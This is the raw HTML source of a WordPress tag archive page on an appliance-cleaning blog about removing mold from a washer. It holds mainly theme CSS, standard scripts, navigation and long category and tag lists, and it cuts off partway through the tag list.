#Top_bar.is-sticky {background-color: #1f1f21;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #1f1f21;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #1f1f21;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #ffffff;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #f2bd04;}#Top_bar .menu > li a:after {background: #f2bd04;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #ffffff;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #f2bd04;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #f2bd04;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #f2bd04;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #f2bd04;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #0095eb;}.overlay-menu-toggle {color: #f2bd04 !important;background: transparent;}#Overlay {background: rgba(242,189,4,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #f2bd04;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68,68,68,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #f2bd04;}#Footer a:hover {color: #f2bd04;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #f2bd04;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #f2bd04;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #0095eb;}#Sliding-top a:hover {color: #007cc3;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #0095eb;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #0095eb;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(242,189,4,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #f2bd04;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #f2bd04;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #0095eb;}.sliding_box .desc_wrapper:after {border-bottom-color: #0095eb;}.counter .icon_wrapper i {color: #0095eb;}.quick_fact .number-wrapper {color: #0095eb;}.progress_bars .bars_list li .bar .progress {background-color: #0095eb;}a:hover.icon_bar {color: #0095eb !important;}a.content_link, a:hover.content_link {color: #0095eb;}a.content_link:before {border-bottom-color: #0095eb;}a.content_link:after {border-color: #0095eb;}.get_in_touch, .infobox {background-color: #0095eb;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #0095eb;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #f2bd04;}.how_it_works .image .number {background: #f2bd04;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #0095eb;}.trailer_box.plain .desc .subtitle {color: #0095eb;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #0095eb;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #0095eb;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #f2bd04;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #f2bd04;}.list_item.lists_1 .list_left {background-color: #0095eb;}.list_item .list_left {color: #0095eb;}.feature_list ul li .icon i {color: #0095eb;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #0095eb;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #f2bd04;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #0095eb;}.pricing-box .plan-inside ul li .yes {background: #0095eb;}.pricing-box-box.pricing-box-featured {background: #0095eb;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #f2bd04 !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: black;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #f2bd04 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(31,31,33,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #1f1f21 !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://firstgradeappliances.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://firstgradeappliances.com/wp-json/wp/v2/tags/44" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstgradeappliances.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0124197621847357"
     crossorigin="anonymous"></script>
<meta name="publisuites-verify-code" content="aHR0cHM6Ly9maXJzdGdyYWRlYXBwbGlhbmNlcy5jb20=" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-50x50.png" sizes="32x32" />
<link rel="icon" href="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-300x300.png" />
<meta name="msapplication-TileImage" content="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-300x300.png" />

</head>

<body data-ocssl='1' class="archive tag tag-remove-mold-from-washer tag-44 wp-theme-betheme  color-custom style-default button-default layout-full-width header-classic sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color menuo-right mobile-tb-center mobile-side-slide mobile-mini-mr-ll be-reg-2199 elementor-default elementor-kit-810">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://firstgradeappliances.com" title="First Grade Appliances" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-logo-light.png" data-retina="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-logo-light.png" data-height="384" alt="firstgradeappliances-logo-light" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-logo-light.png" data-retina="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-logo-light.png" data-height="384" alt="firstgradeappliances-logo-light" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-logo-light.png" data-retina="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-logo-light.png" data-height="384" alt="firstgradeappliances-logo-light" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-logo-light.png" data-retina="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-logo-light.png" data-height="384" alt="firstgradeappliances-logo-light" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://firstgradeappliances.com/"><span>Home</span></a></li>
<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://firstgradeappliances.com/about/"><span>About</span></a></li>
<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://firstgradeappliances.com/blog/"><span>Blog</span></a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://firstgradeappliances.com/contact-us/"><span>Contact</span></a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://firstgradeappliances.com/write-for-us/"><span>Write for us</span></a></li>
<li id="menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://firstgradeappliances.com/affiliate-disclosure/"><span>Affiliate Disclosure</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					
<form method="get" id="searchform" action="https://firstgradeappliances.com/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
				</div>

			</div>

			
		</div>
	</div>
</div>
</header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">remove mold from washer</h1><ul class="breadcrumbs no-link"><li><a href="https://firstgradeappliances.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://firstgradeappliances.com/tag/remove-mold-from-washer/">remove mold from washer</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="extra_content">
							</div>

			
				<div class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one ">

							<ul class="filters_buttons">
								<li class="label">Filter by</li>
								<li class="categories"><a class="open" href="#"><i class="icon-docs"></i>Categories<i class="icon-down-dir"></i></a></li>
								<li class="tags"><a class="open" href="#"><i class="icon-tag"></i>Tags<i class="icon-down-dir"></i></a></li>
								<li class="authors"><a class="open" href="#"><i class="icon-user"></i>Authors<i class="icon-down-dir"></i></a></li>
								<li class="reset"><a class="close" data-rel="*" href="https://firstgradeappliances.com/how-to-remove-mold-from-washer-step-by-step/"><i class="icon-cancel"></i>Show all</a></li>
							</ul>

							<div class="filters_wrapper">

								<ul class="categories">
									<li class="reset-inner "><a data-rel="*" href="https://firstgradeappliances.com/how-to-remove-mold-from-washer-step-by-step/">All</a></li><li class=""><a data-rel=".category-appliance-repair" href="https://firstgradeappliances.com/category/appliance-repair/">Appliance Repair</a></li><li class=""><a data-rel=".category-barbeque-grill" href="https://firstgradeappliances.com/category/home-appliance/barbeque-grill/">Barbeque Grill</a></li><li class=""><a data-rel=".category-blender" href="https://firstgradeappliances.com/category/home-appliance/blender/">Blender</a></li><li class=""><a data-rel=".category-blender-cleaning" href="https://firstgradeappliances.com/category/cleaning-tips/blender-cleaning/">Blender Cleaning</a></li><li class=""><a data-rel=".category-bread-maker" href="https://firstgradeappliances.com/category/home-appliance/bread-maker/">Bread Maker</a></li><li class=""><a data-rel=".category-cleaning-tips" href="https://firstgradeappliances.com/category/cleaning-tips/">Cleaning Tips</a></li><li class=""><a data-rel=".category-clothes-iron-cleaning-cleaning-tips" href="https://firstgradeappliances.com/category/cleaning-tips/clothes-iron-cleaning-cleaning-tips/">Clothes iron Cleaning</a></li><li class=""><a data-rel=".category-coffee-maker" href="https://firstgradeappliances.com/category/home-appliance/coffee-maker/">Coffee Maker</a></li><li class=""><a data-rel=".category-coffee-maker-cleaning" href="https://firstgradeappliances.com/category/cleaning-tips/coffee-maker-cleaning/">Coffee Maker Cleaning</a></li><li class=""><a data-rel=".category-contact-grills-home-appliance" href="https://firstgradeappliances.com/category/home-appliance/contact-grills-home-appliance/">Contact grills</a></li><li class=""><a data-rel=".category-cooker" href="https://firstgradeappliances.com/category/home-appliance/cooker/">Cooker</a></li><li class=""><a data-rel=".category-crock-pot-cleaning" href="https://firstgradeappliances.com/category/cleaning-tips/crock-pot-cleaning/">Crock pot Cleaning</a></li><li class=""><a data-rel=".category-deep-fryer" href="https://firstgradeappliances.com/category/home-appliance/deep-fryer/">Deep Fryer</a></li><li class=""><a data-rel=".category-electric-burner" href="https://firstgradeappliances.com/category/home-appliance/electric-burner/">Electric Burner</a></li><li class=""><a data-rel=".category-electric-kettle" href="https://firstgradeappliances.com/category/home-appliance/electric-kettle/">Electric Kettle</a></li><li class=""><a data-rel=".category-fireplace-cleaning" href="https://firstgradeappliances.com/category/cleaning-tips/fireplace-cleaning/">Fireplace Cleaning</a></li><li class=""><a data-rel=".category-food-dehydrator" href="https://firstgradeappliances.com/category/home-appliance/food-dehydrator/">Food Dehydrator</a></li><li class=""><a data-rel=".category-food-processors" href="https://firstgradeappliances.com/category/home-appliance/food-processors/">Food Processors</a></li><li class=""><a data-rel=".category-freezers" href="https://firstgradeappliances.com/category/home-appliance/freezers/">Freezers</a></li><li class=""><a data-rel=".category-garden" href="https://firstgradeappliances.com/category/garden/">Garden</a></li><li class=""><a data-rel=".category-home-appliance" href="https://firstgradeappliances.com/category/home-appliance/">Home Appliance</a></li><li class=""><a data-rel=".category-home-cleaning" href="https://firstgradeappliances.com/category/home-cleaning/">Home Cleaning</a></li><li class=""><a data-rel=".category-home-improvement" href="https://firstgradeappliances.com/category/home-improvement/">Home Improvement</a></li><li class=""><a data-rel=".category-ice-shaving-blender" href="https://firstgradeappliances.com/category/home-appliance/ice-shaving-blender/">Ice Shaving Blender</a></li><li class=""><a data-rel=".category-juicer" href="https://firstgradeappliances.com/category/home-appliance/juicer/">Juicer</a></li><li class=""><a data-rel=".category-microwave-cleaning" href="https://firstgradeappliances.com/category/cleaning-tips/microwave-cleaning/">Microwave Cleaning</a></li><li class=""><a data-rel=".category-mixer" href="https://firstgradeappliances.com/category/home-appliance/mixer/">Mixer</a></li><li class=""><a data-rel=".category-mixer-cleaning" href="https://firstgradeappliances.com/category/cleaning-tips/mixer-cleaning/">Mixer Cleaning</a></li><li class=""><a data-rel=".category-office-decoration" href="https://firstgradeappliances.com/category/office-decoration/">Office Decoration</a></li><li class=""><a data-rel=".category-readers-choice" href="https://firstgradeappliances.com/category/readers-choice/">Readers Choice</a></li><li class=""><a data-rel=".category-reviews" href="https://firstgradeappliances.com/category/reviews/">Reviews</a></li><li class=""><a data-rel=".category-rice-cooker" href="https://firstgradeappliances.com/category/home-appliance/rice-cooker/">Rice Cooker</a></li><li class=""><a data-rel=".category-slow-cooker" href="https://firstgradeappliances.com/category/home-appliance/slow-cooker/">Slow Cooker</a></li><li class=""><a data-rel=".category-tea-maker" href="https://firstgradeappliances.com/category/home-appliance/tea-maker/">Tea Maker</a></li><li class=""><a data-rel=".category-toaster" href="https://firstgradeappliances.com/category/home-appliance/toaster/">Toaster</a></li><li class=""><a data-rel=".category-toaster-cleaning" href="https://firstgradeappliances.com/category/cleaning-tips/toaster-cleaning/">Toaster Cleaning</a></li><li class=""><a data-rel=".category-troubleshooting-ideas" href="https://firstgradeappliances.com/category/troubleshooting-ideas/">Troubleshooting Ideas</a></li><li class=""><a data-rel=".category-washing-machine-cleaning" href="https://firstgradeappliances.com/category/cleaning-tips/washing-machine-cleaning/">Washing Machine Cleaning</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>

								<ul class="tags">
									<li class="reset-inner"><a data-rel="*" href="https://firstgradeappliances.com/how-to-remove-mold-from-washer-step-by-step/">All</a></li><li class=""><a data-rel=".tag-ac-leak" href="https://firstgradeappliances.com/tag/ac-leak/">AC leak</a></li><li class=""><a data-rel=".tag-adjust-water-pressure" href="https://firstgradeappliances.com/tag/adjust-water-pressure/">adjust water pressure</a></li><li class=""><a data-rel=".tag-adora-ge-dishwasher-troubleshooting" href="https://firstgradeappliances.com/tag/adora-ge-dishwasher-troubleshooting/">adora ge dishwasher troubleshooting</a></li><li class=""><a data-rel=".tag-affordable-refrigerator-options" href="https://firstgradeappliances.com/tag/affordable-refrigerator-options/">affordable refrigerator options</a></li><li class=""><a data-rel=".tag-air-conditioner" href="https://firstgradeappliances.com/tag/air-conditioner/">air conditioner</a></li><li class=""><a data-rel=".tag-air-fryer" href="https://firstgradeappliances.com/tag/air-fryer/">air fryer</a></li><li class=""><a data-rel=".tag-air-fryer-recipes" href="https://firstgradeappliances.com/tag/air-fryer-recipes/">air fryer recipes</a></li><li class=""><a data-rel=".tag-air-fryer-salmon" href="https://firstgradeappliances.com/tag/air-fryer-salmon/">air fryer salmon</a></li><li class=""><a data-rel=".tag-anodized-cookware" href="https://firstgradeappliances.com/tag/anodized-cookware/">anodized cookware</a></li><li class=""><a data-rel=".tag-appliance" href="https://firstgradeappliances.com/tag/appliance/">appliance</a></li><li class=""><a data-rel=".tag-appliance-maintenance" href="https://firstgradeappliances.com/tag/appliance-maintenance/">appliance maintenance</a></li><li class=""><a data-rel=".tag-appliance-paint-black" href="https://firstgradeappliances.com/tag/appliance-paint-black/">appliance paint black</a></li><li class=""><a data-rel=".tag-appliance-paint-colors" href="https://firstgradeappliances.com/tag/appliance-paint-colors/">appliance paint colors</a></li><li class=""><a data-rel=".tag-appliance-paint-white" href="https://firstgradeappliances.com/tag/appliance-paint-white/">appliance paint white</a></li><li class=""><a data-rel=".tag-appliance-recycling-near-me" href="https://firstgradeappliances.com/tag/appliance-recycling-near-me/">appliance recycling near me</a></li><li class=""><a data-rel=".tag-aroma-arc-838tc-8-cup-digital-rice-cooker-food-steamer" href="https://firstgradeappliances.com/tag/aroma-arc-838tc-8-cup-digital-rice-cooker-food-steamer/">Aroma ARC-838TC 8-Cup Digital Rice Cooker &amp; Food Steamer</a></li><li class=""><a data-rel=".tag-at-home-appliance-repair" href="https://firstgradeappliances.com/tag/at-home-appliance-repair/">at home appliance repair</a></li><li class=""><a data-rel=".tag-automation" href="https://firstgradeappliances.com/tag/automation/">automation</a></li><li class=""><a data-rel=".tag-average-lawnmower-weight" href="https://firstgradeappliances.com/tag/average-lawnmower-weight/">average lawnmower weight</a></li><li class=""><a data-rel=".tag-back-to-basics-tem4500" href="https://firstgradeappliances.com/tag/back-to-basics-tem4500/">Back to Basics TEM4500</a></li><li class=""><a data-rel=".tag-bamboo-basket" href="https://firstgradeappliances.com/tag/bamboo-basket/">bamboo basket</a></li><li class=""><a data-rel=".tag-bamboo-steamer" href="https://firstgradeappliances.com/tag/bamboo-steamer/">bamboo steamer</a></li><li class=""><a data-rel=".tag-bamboo-steamer-basket" href="https://firstgradeappliances.com/tag/bamboo-steamer-basket/">bamboo steamer basket</a></li><li class=""><a data-rel=".tag-basil" href="https://firstgradeappliances.com/tag/basil/">basil</a></li><li class=""><a data-rel=".tag-basil-in-pots" href="https://firstgradeappliances.com/tag/basil-in-pots/">basil in pots</a></li><li class=""><a data-rel=".tag-bathroom-cleaning" href="https://firstgradeappliances.com/tag/bathroom-cleaning/">Bathroom cleaning</a></li><li class=""><a data-rel=".tag-bathroom-cleaning-checklist" href="https://firstgradeappliances.com/tag/bathroom-cleaning-checklist/">Bathroom cleaning checklist</a></li><li class=""><a data-rel=".tag-bathroom-vanity" href="https://firstgradeappliances.com/tag/bathroom-vanity/">bathroom vanity</a></li><li class=""><a data-rel=".tag-bathtub-faucet-repair" href="https://firstgradeappliances.com/tag/bathtub-faucet-repair/">Bathtub Faucet Repair</a></li><li class=""><a data-rel=".tag-bayou-classic-3016-30" href="https://firstgradeappliances.com/tag/bayou-classic-3016-30/">Bayou Classic 3016 30</a></li><li class=""><a data-rel=".tag-bbq-grill" href="https://firstgradeappliances.com/tag/bbq-grill/">BBQ Grill</a></li><li class=""><a data-rel=".tag-bed-bugs" href="https://firstgradeappliances.com/tag/bed-bugs/">bed bugs</a></li><li class=""><a data-rel=".tag-beef-roast-in-crock-pot" href="https://firstgradeappliances.com/tag/beef-roast-in-crock-pot/">beef roast in crock pot</a></li><li class=""><a data-rel=".tag-best-cookware" href="https://firstgradeappliances.com/tag/best-cookware/">best cookware</a></li><li class=""><a data-rel=".tag-best-extractor-hoods" href="https://firstgradeappliances.com/tag/best-extractor-hoods/">best extractor hoods</a></li><li class=""><a data-rel=".tag-best-food-dehydrator" href="https://firstgradeappliances.com/tag/best-food-dehydrator/">best food dehydrator</a></li><li class=""><a data-rel=".tag-best-food-processors" 